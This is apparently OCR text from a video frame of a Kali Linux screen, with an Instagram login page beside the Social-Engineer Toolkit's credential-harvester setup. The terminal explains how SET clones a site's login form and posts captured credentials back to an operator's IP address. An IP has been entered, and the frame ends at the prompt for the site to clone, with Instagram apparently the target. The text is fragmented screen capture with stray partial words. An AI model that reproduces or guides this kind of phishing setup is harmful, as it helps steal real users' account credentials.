 1 2 3 4
5:54
Instagram
https://www.instagram.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Instagram
Phone number, username, or email
Password
Log in
R
Facebook
ord?
ount? Sign up
kevdyne@kevdyne: ~
File Actions Edit View Help
SET
[-] to harvest credentials or parameters from a website as well as place them in
to a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.235
.87]: 192.168.235.87
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: